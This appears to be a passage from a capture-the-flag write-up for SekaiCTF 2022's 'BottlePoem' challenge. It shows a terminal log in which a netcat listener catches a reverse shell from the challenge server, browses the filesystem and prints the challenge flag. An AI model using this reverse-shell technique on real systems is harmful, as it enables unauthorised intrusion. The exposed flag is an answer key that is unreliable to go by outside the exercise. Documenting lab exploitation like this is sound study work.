 ckages
┌──(hdthinh1012㉿kalithinh)-[~/ATTT Study/CTF/SekaiCTF 2022/BottlePoem]
└─$ nc -lvp 55555
listening on [any] 55555 ...
connect to [192.168.10.100] from 180.162.71.34.bc.googleusercontent.com [34.71.162.180] 52624
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
config
poems
views
$ cd ..
$ ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
$ ./flag
SEKAI{W3lcome_To_Our_Bottle}
$